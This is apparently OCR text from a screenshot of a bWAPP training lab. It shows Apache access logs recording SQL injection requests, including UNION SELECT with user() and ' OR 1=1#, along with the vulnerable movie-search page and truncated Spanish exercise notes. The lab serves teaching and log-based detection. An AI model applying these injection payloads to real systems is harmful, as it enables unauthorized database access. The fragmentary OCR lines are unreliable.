 BEE BOX2 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Applications Places System
bee@bee-box: /var/log/apache2
ection - Mozilla Firefox
File Edit View Terminal Tabs Help
=search
0110422 Ubuntu/8.04 (hardy) Firefox/3.6.17"
127.0.0.1 - - [04/Oct/2024:16:10:08 +0200] "GET /bWAPP/sqli_1.php?title=test%27%
20UNION%20SELECT%201,%20user(),%204,%205,%206,%207--%20&action=search HTTP/1.1"
200 2224 "-" "Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.2.17) Gecko/2011042
2 Ubuntu/8.04 (hardy) Firefox/3.6.17"
127.0.0.1 - - [04/Oct/2024:16:10:16 +0200] "GET /bWAPP/sqli_1.php?title=test%27%
20UNION%20SELECT%201,%202,%20user(),%204,%205,%206,%207--%20&action=search HTTP/
1.1" 200 13539 "-" "Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.2.17) Gecko/2
0110422 Ubuntu/8.04 (hardy) Firefox/3.6.17"
127.0.0.1 - - [04/Oct/2024:16:13:42 +0200] "GET /bWAPP/portal.php HTTP/1.1" 200
23369 "http://localhost/bWAPP/sqli_1.php?title=test%27%20UNION%20SELECT%201,%202
,%20user(),%204,%205,%206,%207--%20&action=search" "Mozilla/5.0 (X11; U; Linux i
686; en-US; rv:1.9.2.17) Gecko/20110422 Ubuntu/8.04 (hardy) Firefox/3.6.17"
127.0.0.1 - - [04/Oct/2024:16:13:48 +0200] "POST /bWAPP/portal.php HTTP/1.1" 302
23369 "http://localhost/bWAPP/portal.php" "Mozilla/5.0 (X11; U; Linux i686; en-
US; rv:1.9.2.17) Gecko/20110422 Ubuntu/8.04 (hardy) Firefox/3.6.17"
127.0.0.1 - - [04/Oct/2024:16:13:48 +0200] "GET /bWAPP/sqli_1.php HTTP/1.1" 200
13472 "http://localhost/bWAPP/portal.php" "Mozilla/5.0 (X11; U; Linux i686; en-U
S; rv:1.9.2.17) Gecko/20110422 Ubuntu/8.04 (hardy) Firefox/3.6.17"
127.0.0.1 - - [04/Oct/2024:16:14:47 +0200] "GET /bWAPP/sqli_1.php?title=%27+OR+1
%3D1%23&action=search HTTP/1.1" 200 16330 "http://localhost/bWAPP/sqli_1.php" "M
ozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.2.17) Gecko/20110422 Ubuntu/8.04 (
hardy) Firefox/3.6.17"
bee@bee-box:/var/log/apache2$
Reset Credits Blog Log
Search for a movie: Search
Title Release Character Genre IMDb
G.I. Joe: Retaliation 2013 Cobra Commander action Link
Iron Man 2008 Tony Stark action Link
Man of Steel 2013 Clark Kent action Link
Terminator Salvation 2009 John Connor sci-fi Link
The Amazing Spider-Man 2012 Peter Parker action Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solu
Done
bee@bee-box: /var/l... bWAPP - SQL Injectio...
CTRL DERECHA
Dado qu
verificar
investiga
Verifica
• Selec
• Realiz
para p
' OR 1=
• Haz c
vulne
Revisar
Una vez
un sister
• Comp
Apach
/var/lo
E
bbg-yk
17°C
Mayorm. nublado
Búsqueda